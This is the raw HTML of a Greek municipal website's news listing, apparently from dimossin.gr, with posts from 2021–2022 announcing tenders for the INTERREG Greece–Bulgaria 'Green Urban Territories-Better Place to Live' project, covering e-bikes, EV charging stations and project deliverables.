														<div class="fusion-date-and-formats">
						<div class="fusion-date-box">
	<span class="fusion-date">
		17	</span>
	<span class="fusion-month-year">
		08, 2022	</span>
</div>
<div class="fusion-format-box">
	<i class="fusion-icon-pen"></i>
</div>
					</div>
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li>

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="320" height="202" src="https://dimossin.gr/wp-content/uploads/2021/04/gut-320x202.jpg" class="attachment-blog-medium size-blog-medium wp-post-image" alt="" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%85%cf%80%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ac%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd/">Πρόσκληση υποβολής προσφοράς για την απευθείας ανάθεση των παραδοτέων 2.4.2 και 5.4.1 στα πλαίσια του έργου “Green Urban Territories-Better Place to Live» με ακρωνύμιο GUT-BPL που χρηματοδοτείται από το Πρόγραμμα Συνεργασίας “INTERREG V-A Ελλάδα- Βουλγαρία 2014-2020”.</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://dimossin.gr/wp-content/uploads/2021/04/gut-e1619162193310.jpg" data-id="2846" data-rel="iLightbox[gallery]" data-title="gut" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%85%cf%80%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ac%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd/">
						Πρόσκληση υποβολής προσφοράς για την απευθείας ανάθεση των παραδοτέων 2.4.2 και 5.4.1 στα πλαίσια του έργου “Green Urban Territories-Better Place to Live» με ακρωνύμιο GUT-BPL που χρηματοδοτείται από το Πρόγραμμα Συνεργασίας “INTERREG V-A Ελλάδα- Βουλγαρία 2014-2020”.					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-gut/" rel="tag">INTERREG GUT</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a></div>					
		
				<a class="fusion-link-wrapper" href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%85%cf%80%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ac%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd/" aria-label="Πρόσκληση υποβολής προσφοράς για την απευθείας ανάθεση των παραδοτέων 2.4.2 και 5.4.1 στα πλαίσια του έργου “Green Urban Territories-Better Place to Live» με ακρωνύμιο GUT-BPL που χρηματοδοτείται από το Πρόγραμμα Συνεργασίας “INTERREG V-A Ελλάδα- Βουλγαρία 2014-2020”."></a>
	</div>
</div>

	
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%85%cf%80%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ac%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd/">Πρόσκληση υποβολής προσφοράς για την απευθείας ανάθεση των παραδοτέων 2.4.2 και 5.4.1 στα πλαίσια του έργου “Green Urban Territories-Better Place to Live» με ακρωνύμιο GUT-BPL που χρηματοδοτείται από το Πρόγραμμα Συνεργασίας “INTERREG V-A Ελλάδα- Βουλγαρία 2014-2020”.</a></h2>
																						<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://dimossin.gr/author/dimossin/" title="Άρθρα του/της dimossin" rel="author">dimossin</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2022-08-17T10:24:45+03:00</span><span>17 Αυγούστου, 2022</span><span class="fusion-inline-sep">|</span><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-gut/" rel="category tag">INTERREG GUT</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="category tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Πρόσκληση υποβολής προσφοράς για την απευθείας ανάθεση των παραδοτέων 2.4.2 και 5.4.1 στα πλαίσια του έργου “Green Urban Territories-Better Place to Live» με ακρωνύμιο GUT-BPL που χρηματοδοτείται από το Πρόγραμμα Συνεργασίας “INTERREG V-A Ελλάδα- Βουλγαρία 2014-2020”.</span></span></span></p>					
					<div class="fusion-post-content-container">
											</div>
				</div>

									<div class="fusion-clearfix"></div>
				
																			<div class="fusion-meta-info">
														
																														<div class="fusion-alignright">
									<a href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%85%cf%80%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ac%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd/" class="fusion-read-more">
										Περισσότερα									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-2815" class="fusion-post-medium-alternate  post fusion-clearfix post-2815 type-post status-publish format-standard has-post-thumbnail hentry category-interreg-gut category-uncategorized category-nea-anakoinoseis">
				
				
														<div class="fusion-date-and-formats">
						<div class="fusion-date-box">
	<span class="fusion-date">
		27	</span>
	<span class="fusion-month-year">
		06, 2022	</span>
</div>
<div class="fusion-format-box">
	<i class="fusion-icon-pen"></i>
</div>
					</div>
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li>

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="320" height="202" src="https://dimossin.gr/wp-content/uploads/2021/04/gut-320x202.jpg" class="attachment-blog-medium size-blog-medium wp-post-image" alt="" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://dimossin.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%ae%cf%81%cf%85%ce%be%ce%b7-%cf%83%cf%85%ce%bd%ce%bf%cf%80%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%cf%8d-%cf%83%cf%84/">Διακήρυξη συνοπτικού διαγωνισμού στα πλαίσια του έργου “Green Urban Territories-Better Place to Live»</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://dimossin.gr/wp-content/uploads/2021/04/gut-e1619162193310.jpg" data-id="2815" data-rel="iLightbox[gallery]" data-title="gut" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://dimossin.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%ae%cf%81%cf%85%ce%be%ce%b7-%cf%83%cf%85%ce%bd%ce%bf%cf%80%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%cf%8d-%cf%83%cf%84/">
						Διακήρυξη συνοπτικού διαγωνισμού στα πλαίσια του έργου “Green Urban Territories-Better Place to Live»					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-gut/" rel="tag">INTERREG GUT</a>, <a href="https://dimossin.gr/category/uncategorized/" rel="tag">Uncategorized</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a></div>					
		
				<a class="fusion-link-wrapper" href="https://dimossin.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%ae%cf%81%cf%85%ce%be%ce%b7-%cf%83%cf%85%ce%bd%ce%bf%cf%80%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%cf%8d-%cf%83%cf%84/" aria-label="Διακήρυξη συνοπτικού διαγωνισμού στα πλαίσια του έργου “Green Urban Territories-Better Place to Live»"></a>
	</div>
</div>

	
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://dimossin.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%ae%cf%81%cf%85%ce%be%ce%b7-%cf%83%cf%85%ce%bd%ce%bf%cf%80%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%cf%8d-%cf%83%cf%84/">Διακήρυξη συνοπτικού διαγωνισμού στα πλαίσια του έργου “Green Urban Territories-Better Place to Live»</a></h2>
																						<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://dimossin.gr/author/dimossin/" title="Άρθρα του/της dimossin" rel="author">dimossin</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2022-06-27T14:30:25+03:00</span><span>27 Ιουνίου, 2022</span><span class="fusion-inline-sep">|</span><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-gut/" rel="category tag">INTERREG GUT</a>, <a href="https://dimossin.gr/category/uncategorized/" rel="category tag">Uncategorized</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="category tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Διακήρυξη συνοπτικού διαγωνισμού στα πλαίσια του έργου “Green Urban Territories-Better Place to Live»</span></span></span></p>					
					<div class="fusion-post-content-container">
											</div>
				</div>

									<div class="fusion-clearfix"></div>
				
																			<div class="fusion-meta-info">
														
																														<div class="fusion-alignright">
									<a href="https://dimossin.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%ae%cf%81%cf%85%ce%be%ce%b7-%cf%83%cf%85%ce%bd%ce%bf%cf%80%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%cf%8d-%cf%83%cf%84/" class="fusion-read-more">
										Περισσότερα									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-2655" class="fusion-post-medium-alternate  post fusion-clearfix post-2655 type-post status-publish format-standard has-post-thumbnail hentry category-interreg-gut category-nea-anakoinoseis category-prokirixeis">
				
				
														<div class="fusion-date-and-formats">
						<div class="fusion-date-box">
	<span class="fusion-date">
		28	</span>
	<span class="fusion-month-year">
		05, 2021	</span>
</div>
<div class="fusion-format-box">
	<i class="fusion-icon-pen"></i>
</div>
					</div>
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li>

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="320" height="202" src="https://dimossin.gr/wp-content/uploads/2021/04/gut-320x202.jpg" class="attachment-blog-medium size-blog-medium wp-post-image" alt="" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://dimossin.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%ae%cf%81%cf%85%ce%be%ce%b7-%cf%83%cf%85%ce%bd%ce%bf%cf%80%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%cf%8d-%ce%b3%ce%b9-3/">Διακήρυξη συνοπτικού διαγωνισμού στα πλαίσια του έργου “Green Urban Territories-Better Place to Live»</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://dimossin.gr/wp-content/uploads/2021/04/gut-e1619162193310.jpg" data-id="2655" data-rel="iLightbox[gallery]" data-title="gut" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://dimossin.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%ae%cf%81%cf%85%ce%be%ce%b7-%cf%83%cf%85%ce%bd%ce%bf%cf%80%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%cf%8d-%ce%b3%ce%b9-3/">
						Διακήρυξη συνοπτικού διαγωνισμού στα πλαίσια του έργου “Green Urban Territories-Better Place to Live»					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-gut/" rel="tag">INTERREG GUT</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a>, <a href="https://dimossin.gr/category/prokirixeis/" rel="tag">ΠΡΟΚΗΡΥΞΕΙΣ</a></div>					
		
				<a class="fusion-link-wrapper" href="https://dimossin.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%ae%cf%81%cf%85%ce%be%ce%b7-%cf%83%cf%85%ce%bd%ce%bf%cf%80%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%cf%8d-%ce%b3%ce%b9-3/" aria-label="Διακήρυξη συνοπτικού διαγωνισμού στα πλαίσια του έργου “Green Urban Territories-Better Place to Live»"></a>
	</div>
</div>

	
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://dimossin.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%ae%cf%81%cf%85%ce%be%ce%b7-%cf%83%cf%85%ce%bd%ce%bf%cf%80%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%cf%8d-%ce%b3%ce%b9-3/">Διακήρυξη συνοπτικού διαγωνισμού στα πλαίσια του έργου “Green Urban Territories-Better Place to Live»</a></h2>
																						<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://dimossin.gr/author/dimossin/" title="Άρθρα του/της dimossin" rel="author">dimossin</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2022-02-08T18:03:42+02:00</span><span>28 Μαΐου, 2021</span><span class="fusion-inline-sep">|</span><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-gut/" rel="category tag">INTERREG GUT</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="category tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a>, <a href="https://dimossin.gr/category/prokirixeis/" rel="category tag">ΠΡΟΚΗΡΥΞΕΙΣ</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Διακήρυξη συνοπτικού διαγωνισμού στα πλαίσια του έργου “Green Urban Territories-Better Place to Live»</span></span></span></p>					
					<div class="fusion-post-content-container">
											</div>
				</div>

									<div class="fusion-clearfix"></div>
				
																			<div class="fusion-meta-info">
														
																														<div class="fusion-alignright">
									<a href="https://dimossin.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%ae%cf%81%cf%85%ce%be%ce%b7-%cf%83%cf%85%ce%bd%ce%bf%cf%80%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%cf%8d-%ce%b3%ce%b9-3/" class="fusion-read-more">
										Περισσότερα									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-2649" class="fusion-post-medium-alternate  post fusion-clearfix post-2649 type-post status-publish format-standard has-post-thumbnail hentry category-interreg-gut category-nea-anakoinoseis category-prokirixeis">
				
				
														<div class="fusion-date-and-formats">
						<div class="fusion-date-box">
	<span class="fusion-date">
		28	</span>
	<span class="fusion-month-year">
		05, 2021	</span>
</div>
<div class="fusion-format-box">
	<i class="fusion-icon-pen"></i>
</div>
					</div>
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li>

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="320" height="202" src="https://dimossin.gr/wp-content/uploads/2021/04/gut-320x202.jpg" class="attachment-blog-medium size-blog-medium wp-post-image" alt="" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://dimossin.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%ae%cf%81%cf%85%ce%be%ce%b7-%cf%83%cf%85%ce%bd%ce%bf%cf%80%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%cf%8d-%ce%b3%ce%b9-2/">Διακήρυξη συνοπτικού διαγωνισμού για την προμήθεια Τριών (3) σταθμών φόρτισης ηλεκτρικών αυτοκινήτων,  στο πλαίσιο του έργου “Green Urban Territories-Better Place to Live»</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://dimossin.gr/wp-content/uploads/2021/04/gut-e1619162193310.jpg" data-id="2649" data-rel="iLightbox[gallery]" data-title="gut" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://dimossin.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%ae%cf%81%cf%85%ce%be%ce%b7-%cf%83%cf%85%ce%bd%ce%bf%cf%80%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%cf%8d-%ce%b3%ce%b9-2/">
						Διακήρυξη συνοπτικού διαγωνισμού για την προμήθεια Τριών (3) σταθμών φόρτισης ηλεκτρικών αυτοκινήτων,  στο πλαίσιο του έργου “Green Urban Territories-Better Place to Live»					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-gut/" rel="tag">INTERREG GUT</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a>, <a href="https://dimossin.gr/category/prokirixeis/" rel="tag">ΠΡΟΚΗΡΥΞΕΙΣ</a></div>					
		
				<a class="fusion-link-wrapper" href="https://dimossin.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%ae%cf%81%cf%85%ce%be%ce%b7-%cf%83%cf%85%ce%bd%ce%bf%cf%80%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%cf%8d-%ce%b3%ce%b9-2/" aria-label="Διακήρυξη συνοπτικού διαγωνισμού για την προμήθεια Τριών (3) σταθμών φόρτισης ηλεκτρικών αυτοκινήτων,  στο πλαίσιο του έργου “Green Urban Territories-Better Place to Live»"></a>
	</div>
</div>

	
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://dimossin.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%ae%cf%81%cf%85%ce%be%ce%b7-%cf%83%cf%85%ce%bd%ce%bf%cf%80%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%cf%8d-%ce%b3%ce%b9-2/">Διακήρυξη συνοπτικού διαγωνισμού για την προμήθεια Τριών (3) σταθμών φόρτισης ηλεκτρικών αυτοκινήτων,  στο πλαίσιο του έργου “Green Urban Territories-Better Place to Live»</a></h2>
																						<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://dimossin.gr/author/dimossin/" title="Άρθρα του/της dimossin" rel="author">dimossin</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2022-02-08T18:06:16+02:00</span><span>28 Μαΐου, 2021</span><span class="fusion-inline-sep">|</span><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-gut/" rel="category tag">INTERREG GUT</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="category tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a>, <a href="https://dimossin.gr/category/prokirixeis/" rel="category tag">ΠΡΟΚΗΡΥΞΕΙΣ</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Διακήρυξη συνοπτικού διαγωνισμού για την προμήθεια Τριών (3) σταθμών φόρτισης ηλεκτρικών αυτοκινήτων,  στο πλαίσιο του έργου “Green Urban Territories-Better Place to Live»</span></span></span></p>					
					<div class="fusion-post-content-container">
											</div>
				</div>

									<div class="fusion-clearfix"></div>
				
																			<div class="fusion-meta-info">
														
																														<div class="fusion-alignright">
									<a href="https://dimossin.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%ae%cf%81%cf%85%ce%be%ce%b7-%cf%83%cf%85%ce%bd%ce%bf%cf%80%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%cf%8d-%ce%b3%ce%b9-2/" class="fusion-read-more">
										Περισσότερα									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-2623" class="fusion-post-medium-alternate  post fusion-clearfix post-2623 type-post status-publish format-standard has-post-thumbnail hentry category-interreg-gut category-nea-anakoinoseis category-prokirixeis">
				
				
														<div class="fusion-date-and-formats">
						<div class="fusion-date-box">
	<span class="fusion-date">
		23	</span>
	<span class="fusion-month-year">
		04, 2021	</span>
</div>
<div class="fusion-format-box">
	<i class="fusion-icon-pen"></i>
</div>
					</div>
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li>

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="320" height="202" src="https://dimossin.gr/wp-content/uploads/2021/04/gut-320x202.jpg" class="attachment-blog-medium size-blog-medium wp-post-image" alt="" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://dimossin.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%ae%cf%81%cf%85%ce%be%ce%b7-%cf%83%cf%85%ce%bd%ce%bf%cf%80%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%cf%8d-%ce%b3%ce%b9/">Διακήρυξη συνοπτικού διαγωνισμού προμήθειας ηλεκτρικών ποδηλάτων και εξοπλισμού φόρτισης στα πλαίσια του έργου “Green Urban Territories-Better Place to Live»</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://dimossin.gr/wp-content/uploads/2021/04/gut-e1619162193310.jpg" data-id="2623" data-rel="iLightbox[gallery]" data-title="gut" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://dimossin.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%ae%cf%81%cf%85%ce%be%ce%b7-%cf%83%cf%85%ce%bd%ce%bf%cf%80%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%cf%8d-%ce%b3%ce%b9/">
						Διακήρυξη συνοπτικού διαγωνισμού προμήθειας ηλεκτρικών ποδηλάτων και εξοπλισμού φόρτισης στα πλαίσια του έργου “Green Urban Territories-Better Place to Live»					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-gut/" rel="tag">INTERREG GUT</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a>, <a href="https://dimossin.gr/category/prokirixeis/" rel="tag">ΠΡΟΚΗΡΥΞΕΙΣ</a></div>					
		
				<a class="fusion-link-wrapper" href="https://dimossin.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%ae%cf%81%cf%85%ce%be%ce%b7-%cf%83%cf%85%ce%bd%ce%bf%cf%80%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%cf%8d-%ce%b3%ce%b9/" aria-label="Διακήρυξη συνοπτικού διαγωνισμού προμήθειας ηλεκτρικών ποδηλάτων και εξοπλισμού φόρτισης στα πλαίσια του έργου “Green Urban Territories-Better Place to Live»"></a>
	</div>
</div>

	
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://dimossin.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%ae%cf%81%cf%85%ce%be%ce%b7-%cf%83%cf%85%ce%bd%ce%bf%cf%80%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%cf%8d-%ce%b3%ce%b9/">Διακήρυξη συνοπτικού διαγωνισμού προμήθειας ηλεκτρικών ποδηλάτων και εξοπλισμού φόρτισης στα πλαίσια του έργου “Green Urban Territories-Better Place to Live»</a></h2>
																						<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://dimossin.gr/author/dimossin/" title="Άρθρα του/της dimossin" rel="author">dimossin</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2022-02-08T18:09:31+02:00</span><span>23 Απριλίου, 2021</span><span class="fusion-inline-sep">|</span><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-gut/" rel="category tag">INTERREG GUT</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="category tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a>, <a href="https://dimossin.gr/category/prokirixeis/" rel="category tag">ΠΡΟΚΗΡΥΞΕΙΣ</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Διακήρυξη συνοπτικού διαγωνισμού 